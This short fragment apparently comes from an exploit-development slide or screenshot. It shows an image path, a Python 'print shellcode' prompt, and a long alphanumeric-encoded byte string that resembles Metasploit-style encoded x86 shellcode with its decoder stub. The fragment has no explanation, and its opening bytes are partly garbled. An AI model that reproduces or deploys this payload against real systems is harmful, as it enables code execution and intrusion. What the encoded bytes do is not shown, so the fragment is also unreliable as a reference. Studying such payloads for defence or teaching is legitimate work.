 >>> print shellcode
�����w�[SYIIIIIIIIIICCCCCC7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJI9lZHnbuPgpc0Qp
kbRq8DOMgbjev4qKOLlGLCQ3LwrtlgPiQzotMs1O7irkBF2aGLK3bfpNk2j7LlKrlFq3HZCrhvan1Sa
1kffQIonLiQZo4MeQIWvXyprUzVTCSMxxWK1mVDD5KT68LK68dd31kcE6LKVl2klKcheLuQN3Nkc4LK
OqORzLKVrxkLMQM2H5c7B30wp2H47CC7BqO1Dqx0LPwuv6g9oxUoHz06a305P5yO4QDrpu8UyopRKwp
oYOypyoKeMGPhDBC0gaCloyxfcZb0V6cgCX8B9K07E7IozunekpsE2xpWbHh78iehioyohUQGbHqdjL
prJ5TQF1GCXtByIZhQOkO9EosZX30Qn4mLK5fpjqPu8wp6p30uPBvpjC0SX3hMt3ciuYoiEOcQC0jc0
GWq8CuyxFSE8iySAA